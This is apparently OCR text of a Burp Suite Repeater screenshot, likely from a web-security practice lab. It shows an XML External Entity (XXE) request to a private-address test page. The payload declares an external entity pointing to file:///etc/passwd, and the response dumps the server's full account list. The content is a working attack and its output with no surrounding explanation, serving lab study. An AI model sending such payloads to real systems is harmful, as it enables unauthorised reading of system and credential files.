 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 xssValidator Bypass WAF
1 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.51
Request
Raw Params Headers Hex
GET
/xml/example1.php?xml=<!DOCTYPE+foo+[<!ENTITY+bar+SYSTEM+"file%3a///etc/passwd">]><foo>%26bar;</foo>
HTTP/1.1
Host: 192.168.0.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-CL,es;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="container">
Hello
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash